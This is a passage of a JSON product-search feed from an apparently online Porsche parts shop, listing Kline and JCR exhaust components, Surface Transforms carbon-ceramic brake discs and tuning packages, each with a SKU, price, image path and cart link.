rectangular.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1093\/"},{"value":"Kline Porsche 992 Turbo (S) Manifolds Stainless Steel","s":"KL-POR-992TT-MF-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":2337,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/t\/8\/t8.jpg","u":"kline porsche 992 turbo (s) manifolds stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1096\/"},{"value":"Kline Porsche 992 Turbo (S) Manifolds Inconel","s":"KL-POR-992TT-MF-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":4095,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/t\/8\/t8_2.jpg","u":"kline porsche 992 turbo (s) manifolds inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1097\/"},{"value":"992 Turbo and Turbo S Stage 1 Tuning","s":"992g1-turbo-stage-1","c":["27","1","2","3"],"d":"Stage 1 Tuning package","p":2995,"i":"placeholder\/default\/9e-logo_4.jpg","u":"992 turbo and turbo s stage 1 tuning.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1098\/"},{"value":"992 Turbo and Turbo S Stage 2 Tuning","s":"992g1-turbo-stage-2","c":["27","1","2","3"],"d":"Stage 2 Tuning package\r\nFinal price dependent on exhaust and manifold selections","p":2995,"i":"placeholder\/default\/9e-logo_4.jpg","u":"992 turbo and turbo s stage 2 tuning.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/992 turbo and turbo s stage 2 tuning.html?options=cart"},{"value":"Kline Porsche 991 Turbo (gen 1\/ gen 2) silencer section (70\/63.5mm) (TUV) Inconel","s":"KL-POR-991TT-RS63.5-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection is made","p":4955,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-991-turbo-3_4.jpg","u":"kline porsche 991 turbo (gen 1\/ gen 2) silencer section (70\/63.5mm) (tuv) inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 991 turbo (gen 1\/ gen 2) silencer section (70\/63.5mm) (tuv) inconel.html?options=cart"},{"value":"Kline Porsche 991 Gen 2 Turbo Carbon fibre tips","s":"KL-991TT.2-CFT","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":1050,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-991-turbo-7_2.jpg","u":"kline porsche 991 gen 2 turbo carbon fibre tips.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1101\/"},{"value":"Kline Porsche 991 Turbo (gen 1\/ gen 2) silencer section (76\/70mm) Inconel","s":"KL-POR-991TT-RS70-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection is made","p":5095,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-991-turbo-3_5.jpg","u":"kline porsche 991 turbo (gen 1\/ gen 2) silencer section (76\/70mm) inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 991 turbo (gen 1\/ gen 2) silencer section (76\/70mm) inconel.html?options=cart"},{"value":"Kline Porsche 991 Turbo (gen 1\/ gen 2) silencer section (76\/70mm) Stainless Steel","s":"KL-POR-991TT-RS70-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection is made","p":3243,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-991-turbo-4_4.jpg","u":"kline porsche 991 turbo (gen 1\/ gen 2) silencer section (76\/70mm) stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 991 turbo (gen 1\/ gen 2) silencer section (76\/70mm) stainless steel.html?options=cart"},{"value":"Kline Porsche 991 Turbo (gen 1\/ gen 2) silencer section (76mm - RACE VERSION) - Stainless Steel","s":"KL-POR-991TT-RS76-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection is made","p":3293,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-991-turbo-5_4.jpg","u":"kline porsche 991 turbo (gen 1\/ gen 2) silencer section (76mm - race version) - stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 991 turbo (gen 1\/ gen 2) silencer section (76mm - race version) - stainless steel.html?options=cart"},{"value":"Kline Porsche 991 Turbo (gen 1\/ gen 2) silencer section (76mm - RACE VERSION) - Inconel","s":"KL-POR-991TT-RS76-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection is made","p":5195,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-991-turbo-6_9.jpg","u":"kline porsche 991 turbo (gen 1\/ gen 2) silencer section (76mm - race version) - inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 991 turbo (gen 1\/ gen 2) silencer section (76mm - race version) - inconel.html?options=cart"},{"value":"JCR 991 TURBO (GEN 1\/ 2) TITANIUM CENTRE (NON SILENCED)","s":"991TURBOTCNS","c":["5","1","2","3","103","1","2","3","5"],"d":"Please contact us for pricing.\r\nJCR 991 TURBO (GEN 1\/ 2) TITANIUM CENTRE (NON SILENCED)\r\n\r\n991.1 ...","p":2295,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/7\/c\/7c2a6316_1800x1800.jpg","u":"jcr 991 turbo (gen 1\/ 2) titanium centre non silenced.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1110\/"},{"value":"JCR 991 TURBO (GEN 1\/ 2) INCONEL CAT DELETES","s":"991TURBOICD","c":["5","1","2","3","103","1","2","3","5"],"d":"Please contact us for pricing.\r\nJCR 991 TURBO (GEN 1\/ 2) INCONEL CAT DELETES\r\n\r\n991.1 Turbo \/ S\r\n...","p":2195,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/f\/6\/f68a4171_1800x1800.jpg","u":"jcr 991 turbo (gen 1\/ 2) inconel cat deletes.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1111\/"},{"value":"JCR 991 TURBO (GEN 1\/ 2) INCONEL RACE CATS","s":"991TURBOIRC","c":["5","1","2","3","103","1","2","3","5"],"d":"Please contact us for pricing.\r\nJCR 991 TURBO (GEN 1\/ 2) INCONEL RACE CATS\r\n\r\n991.1 Turbo \/ S\r\n99...","p":2795,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/f\/6\/f68a4181_1800x1800.jpg","u":"jcr 991 turbo (gen 1\/ 2) inconel race cats.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/jcr 991 turbo (gen 1\/ 2) inconel race cats.html?options=cart"},{"value":"JCR 991 TURBO (GEN 1\/ 2) TITANIUM CENTRE SILENCED","s":"991TURBOTCS","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR 991 TURBO (GEN 1\/ 2) TITANIUM CENTRE SILENCED\r\n\r\n991.1 Turbo \/ S\r\n991.2 Turbo \/ S \/ Exclusive","p":2695,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/f\/6\/f68a6001-edit_1800x1800.jpg","u":"jcr 991 turbo (gen 1 2) titanium centre silenced.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1123\/"},{"value":"Surface Transforms Front axle set CCST discs (392 x 35mm)","s":"K00003","c":["13","1","2","3","105","1","2","3","13"],"d":"FRONT CARBON CERAMIC BRAKE DISC KIT 997.1 TURBO AND 997.2 TURBO (S) (392 x 35MM DISCS)\r\n19 Inch W...","p":5528.19,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/t\/st_7.jpg","u":"surface transforms front axle set ccst discs (392 x 35mm).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1124\/"},{"value":"Surface Transforms Front axle set CCST discs (380 x 34mm) PCCB Replacement","s":"K00017","c":["13","1","2","3","105","1","2","3","13"],"d":"Surface Transforms Front axle set CCST discs (380 x 34mm) PCCB Replacement\r\nFits\r\n997.1 TURBO, 99...","p":5528.19,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/t\/st_9.jpg","u":"surface transforms front axle set ccst discs (380 x 34mm) pccb replacement.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1125\/"},{"value":"Surface Transforms Front axle set CCST discs (410 x 36mm)","s":"K00024","c":["13","1","2","3","105","1","2","3","13"],"d":"Surface Transforms Front axle set CCST discs (410 x 36mm)\r\nFits 991 GT3\/RS","p":5500,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/t\/st_12.jpg","u":"surface transforms front axle set ccst discs (410 x 36mm)  upgrade.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1126\/"},{"value":"Surface Transforms Rear axle set CCST discs (390 x 32mm) Replacement ","s":"K00069","c":["13","1","2","3","105","1","2","3","13"],"d":"Surface Transforms Rear axle set CCST discs (390 x 32mm) Replacement\r\nFor 992 GT3\/ GT3 RS","p":5853.38,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/t\/st_15.jpg","u":"surface transforms rear axle set ccst discs (390 x 32mm) replacement.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1127\/"},{"value":"Surface Transforms Rear axle set CCST discs (350 x 29mm)","s":"K00053","c":["13","1","2","3","105","1","2","3","13"],"d":"Surface Transforms Rear axle set CCST discs (350 x 29mm)\r\nFor 991.1 Carrera and Turbo models\r\n997...","p":5528.19,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/t\/st_16.jpg","u":"surface transforms rear axle set ccst discs (350 x 29mm)-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1128\/"},{"value":"Surface Transforms Rear axle set CCST discs (350 x 29mm)","s":"K00043","c":["13","1","2","3","105","1","2","3","13"],"d":"Surface Transforms Rear axle set CCST discs (350 x 29mm)\r\nFits 996 GT2\/GT3\/GT3RS\r\nOrignial disc 3...","p":5528.19,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/t\/st_17.jpg","u":"surface transforms rear axle set ccst discs (400 x 32mm)-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1129\/"},{"value":"Kline Porsche Carrera GT Exhaust Stainless Steel","s":"KL-POR-980CRGT-RS-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":6676,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/img_8994.jpg","u":"kline porsche carrera gt exhaust stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1131\/"},{"value":"Kline Porsche Carrera GT Exhaust Inconel","s":"KL-POR-980CRGT-RS-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":8195,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/img_8994_1.jpg","u":"kline porsche carrera gt exhaust inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1132\/"},{"value":"Kline Porsche 718 S\/T\/GTS 200 cell cat downpipes Stainless Steel","s":"KL-POR-718CY-200-CS-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":2133,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/d\/o\/downpipe_cat_1_2.jpg","u":"kline porsche 718 s\/t\/gts 200 cell cat downpipes stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1133\/"},{"value":"Kline Porsche 718 S\/T\/GTS 200 cell cat downpipes Inconel","s":"KL-POR-718CY-200-CS-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":3595,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/d\/o\/downpipe_cat_1_1.jpg","u":"kline porsche 718 s\/t\/gts 200 cell cat downpipes inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1134\/"},{"value":"JCR 991.2 CARRERA S\/T\/GTS TITANIUM CENTRE (VALVED)","s":"9912CARRERATCS","c":["5","1","2","3","103","1","2","3","5"],"d":"Please call us for pricing.\r\nJCR 991.2 CARRERA S\/T\/GTS TITANIUM CENTRE (VALVED)\r\n\r\n991.2 CARRERA\u00a0...","p":3295,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a6809_1800x1800.jpg","u":"jcr 991.2 carrera s\/t\/gts titanium centre (valved).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1136\/"},{"value":"Kline Porsche 718 GT4\/SPYDER Valvetronic rear system Stainless Steel","s":"KL-POR-718GT4-VALVE-RS-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nPlease note link pipes shown in the photos are c...","p":3207,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/img_8885.jpg","u":"kline porsche 718 gt4\/spyder valvetronic rear system stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 718 gt4\/spyder valvetronic rear system stainless steel.html?options=cart"},{"value":"Kline Porsche 718 GT4\/SPYDER Valvetronic rear system Inconel","s":"KL-POR-718GT4-VALVE-RS-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nPlease note link pipes shown in the photos are c...","p":4695,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/img_8885_1.jpg","u":"kline porsche 718 gt4\/spyder valvetronic rear system inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 718 gt4\/spyder valvetronic rear system inconel.html?options=cart"},{"value":"Kline Porsche 718GT4\/SPYDER 100 cell manifolds Stainless Steel","s":"KL-POR-718GT4-MF-100-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\n\u00a0","p":3266,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/img_8915.jpg","u":"kline porsche 718gt4\/spyder 100 cell manifolds stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1139\/"},{"value":"Kline Porsche 718GT4\/SPYDER 100 cell manifolds Inconel","s":"KL-POR-718GT4-MF-100-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\n\u00a0","p":5245,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/img_8915_1.jpg","u":"kline porsche 718gt4\/spyder 100 cell manifolds inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1140\/"},{"value":"Kline Porsche 718GT4\/SPYDER 200 cell manifolds Inconel","s":"KL-POR-718GT4-MF-200-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\n\u00a0","p":5245,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/img_8915_3.jpg","u":"kline porsche 718gt4\/spyder 200 cell manifolds inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1141\/"},{"value":"Kline Porsche 718GT4\/SPYDER 200 cell manifolds Stainless Steel","s":"KL-POR-718GT4-MF-200-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\n\u00a0","p":3266,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/img_8915_2.jpg","u":"kline porsche 718gt4\/spyder 200 cell manifolds stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1142\/"},{"value":"Kline Porsche 718GT4\/SPYDER DECAT manifolds Stainless Steel","s":"KL-POR-718GT4-MF-DECAT-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\n\u00a0","p":2714,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/img_8915_4.jpg","u":"kline porsche 718gt4\/spyder decat manifolds stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1143\/"},{"value":"Kline Porsche 718GT4\/SPYDER DECAT manifolds Inconel","s":"KL-POR-718GT4-MF-DECAT-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\n\u00a0","p":4450,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/img_8915_5.jpg","u":"kline porsche 718gt4\/spyder decat manifolds inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1144\/"},{"value":"Kline Porsche 981 Boxster Cayman \/ GT4 100 cell manifolds Inconel","s":"KL-POR-981CY-100-MF-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":4495,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/img_8917_2_2.jpg","u":"kline porsche 981 boxster cayman \/ gt4 100 cell manifolds inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1145\/"},{"value":"Kline Porsche 981 Boxster Cayman \/ GT4 200 cell manifolds Inconel","s":"KL-POR-981CY-200-MF-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":4495,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/img_8917_2_1.jpg","u":"kline porsche 981 boxster cayman \/ gt4 200 cell manifolds inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1146\/"},{"value":"Kline Porsche 981 Boxster Cayman \/ GT4 200 cell manifolds Stainless Steel","s":"KL-POR-981CY-200-MF-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":3057,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/img_8917_3.jpg","u":"kline porsche 981 boxster cayman \/ gt4 200 cell manifolds stainless steel -1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1148\/"},{"value":"Kline Porsche 997 GT3 ( gen 1\/ gen 2) 200 cell manifolds Stainless Steel","s":"KL-POR-997GT3-200-MF-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":3212,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/t\/gt3-header-2-desat-watermarked-1_2.jpg","u":"kline porsche 997 gt3 ( gen 1\/ gen 2) 200 cell manifolds stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1149\/"},{"value":"Kline Porsche 997 GT3 ( gen 1\/ gen 2) 100 cell manifolds Inconel","s":"KL-POR-997GT3-100-MF-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":4850,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/t\/gt3-header-2-desat-watermarked-1_6.jpg","u":"kline porsche 997 gt3 ( gen 1\/ gen 2) 100 cell manifolds inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1153\/"},{"value":"Kline Porsche 997 GT3 ( gen 1\/ gen 2) 200 cell manifolds Inconel","s":"KL-POR-997GT3-200-MF-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":4850,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/t\/gt3-header-2-desat-watermarked-1_7.jpg","u":"kline porsche 997 gt3 ( gen 1\/ gen 2) 200 cell manifolds inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1155\/"},{"value":"Kline Porsche 997.2 Carrera\/GTS 200cell manifolds stainless steel","s":"KL-POR-997.2CR-200-MF-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":3212,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/img_2245_2.jpg","u":"kline porsche 997.2 carrera\/gts 200cell manifolds stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1156\/"},{"value":"Kline Porsche 997.2 Carrera\/GTS 100cell manifolds inconel","s":"KL-POR-997.2CR-100-MF-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":4495,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/img_2244_1.jpg","u":"kline porsche 997.2 carrera\/gts 100cell manifolds inconel-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1157\/"},{"value":"Kline Porsche 997 Carrera 3.6 2005-2008 manifolds inconel","s":"KL-POR-997CR36-MF-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":3625,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/997-carrera-manifold-watermarked.jpg","u":"kline porsche 997 carrera 3.6 2005-2008 manifolds inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1159\/"},{"value":"Kline Porsche 997 Carrera 3.6 2005-2008 manifolds Stainless Steel","s":"KL-POR-997CR36-MF-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":2078,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/997-carrera-manifold-watermarked_1.jpg","u":"kline porsche 997 carrera 3.6 2005-2008 manifolds stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1160\/"},{"value":"Kline Porsche 997 Carrera 3.8 2005-2008 manifolds Stainless Steel","s":"KL-POR-997CR38-MF-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":2078,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/997-carrera-manifold-watermarked_2.jpg","u":"kline porsche 997 carrera 3.8 2005-2008 manifolds stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1161\/"},{"value":"Kline Porsche 997 Carrera 3.8 2005-2008 manifolds Inconel","s":"KL-POR-997CR38-MF-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":3625,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/997-carrera-manifold-watermarked_4.jpg","u":"kline porsche 997 carrera 3.8 2005-2008 manifolds inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1163\/"},{"value":"Kline Porsche 